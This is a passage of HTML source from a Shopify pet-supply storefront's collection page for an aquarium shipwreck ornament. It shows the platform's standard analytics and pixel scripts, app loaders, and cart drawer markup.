endunless -%} </div>
  {% endif %}
</script>

<!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/power-tools-filter-menu/blocks/sticky/6ae6bf19-7d76-44e9-9e0e-5df155960acd --><script>
  (window.powerToolsSettings = window.powerToolsSettings || {})
  Object.assign(window.powerToolsSettings, { ptStickyModeMinWidth: "767", ptStickyOffset: "25", ptStickySelector: ".pt-filter-menu-section", ptStickyMode: "pt-sticky" });
</script>
<style>
@media screen and (min-width: 767px) {
  .pt-filter-menu-section.pt-sticky {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 25px;
    max-height: calc(90vh - 25px);
    overflow-y: auto;
    overflow-x: hidden;
  }
}
</style>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/7139b1fe-57f0-40b7-b379-0e31906c0822/power-tools-filter-menu-26/assets/filter-menu.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 33758642311,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 33758642311,storefrontBaseUrl: "https://infinitewags.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"550699237","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-661597995\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"AW-661597995\\\/4RjiCJXB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"AW-661597995\\\/NBp5CJjB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"AW-661597995\\\/3PEPCJvB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-661597995\\\/EXwOCJ7B8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-661597995\\\/56S_CKHB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-661597995\\\/6oYPCKTB8sgBEKvevLsC\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-661597995\\\/caWfCKfB8sgBEKvevLsC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"64192741","configuration":"{\"tagID\":\"2614400401825\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"78151909","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InfiniteWags","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"infinitewags.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/infinitewags.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://infinitewags.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"33758642311","storefrontBaseUrl":"https:\/\/infinitewags.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"242259558596\",\"title\":\"Large - 15\\\" x 7\\\" x 11\\\"\",\"productVariants\":[{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Shipwreck Bow Aquarium Ornament - Sunken Gardens Shipwreck Bow\",\"vendor\":\"Penn Plax\",\"id\":\"6148185784516\",\"untranslatedTitle\":\"Shipwreck Bow Aquarium Ornament - Sunken Gardens Shipwreck Bow\",\"url\":\"\/products\/sunken-gardens-shipwreck-bow\",\"type\":\"Aquariums\/Aquarium Decorations\"},\"id\":\"37869657653444\",\"image\":{\"src\":\"\/\/infinitewags.com\/cdn\/shop\/products\/RR809.jpg?v=1612746612\"},\"sku\":\"RR809\",\"title\":\"Medium -  8\\\" x 5\\\" x 7\\\"\",\"untranslatedTitle\":\"Medium -  8\\\" x 5\\\" x 7\\\"\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6148185784516,"gid":"gid:\/\/shopify\/Product\/6148185784516","vendor":"Penn Plax","type":"Aquariums\/Aquarium Decorations","handle":"sunken-gardens-shipwreck-bow","variants":[{"id":37869657653444,"price":5995,"name":"Shipwreck Bow Aquarium Ornament - Sunken Gardens Shipwreck Bow - Medium -  8\" x 5\" x 7\"","public_title":"Medium -  8\" x 5\" x 7\"","sku":"RR809"},{"id":37869657686212,"price":7995,"name":"Shipwreck Bow Aquarium Ornament - Sunken Gardens Shipwreck Bow - Large - 15\" x 7\" x 11\"","public_title":"Large - 15\" x 7\" x 11\"","sku":"RR811"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":242259558596,"requestId":"898c4375-3efe-4676-a5f2-f4bb5d1f28d7-1768866293"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 33758642311,
      theme_id: 150524592357,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//infinitewags.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":33758642311,"isMerchantRequest":null,"themeId":150524592357,"themeCityHash":"11147150112980610895","contentLanguage":"en","currency":"USD","eventMetadataId":"fa3d6355-eb60-41a1-bcf8-702543b1e77f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":242259558596,"requestId":"898c4375-3efe-4676-a5f2-f4bb5d1f28d7-1768866293","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: size-large-15-x-7-x-11","collectionName":"size-large-15-x-7-x-11","collectionId":242259558596,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//infinitewags.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://infinitewags.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="33758642311"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="150524592357"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://infinitewags.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//infinitewags.com/cdn/shop/t/11/assets/cart.js?v=139383546597281746371749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-info.js?v=174806172978439001541749688530" defer="defer"></script>
<script src="//infinitewags.com/cdn/shop/t/11/assets/product-form.js?v=50618216398228723421749688530" defer="defer"></script>



  <link href="//infinitewags.com/cdn/shop/t/11/assets/component-list-payment.css?v=69253961410771838501749688530" rel="stylesheet" type="text/css" media="all" />


<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
          

        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
          <div class="cart__badges">
            <ul class="payment-badges" role="list">
              
              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li>
                <li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 